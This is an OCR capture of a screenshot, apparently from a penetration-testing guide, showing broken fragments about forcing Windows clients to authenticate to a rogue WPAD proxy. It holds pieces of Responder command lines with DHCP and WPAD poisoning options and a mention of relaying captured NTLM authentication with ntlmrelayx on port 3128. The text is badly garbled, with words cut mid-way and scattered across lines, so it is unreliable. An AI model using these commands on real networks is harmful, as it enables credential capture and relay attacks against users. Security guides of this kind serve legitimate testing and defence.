
option to force the Windows client to authenticat
ProxyAuth
is accessed and when the client starts using the proxy
tion
-interface
 "
$INTERFACE
"
 --DHCP
 --DHCP-DNS
 --wpad
I
 "
$INTERFACE
"
 -wdD
ction
-interface
 "
$INTERFACE
"
 --DHCP
 --wpad
I
 "
$INTERFACE
"
 -wd
h NTLM authentication can either be
d
captured
with Responder with the command line above (with
--wr
)
and
relayed
with
ntlmrelayx
(by using the
argu
--http-port 3128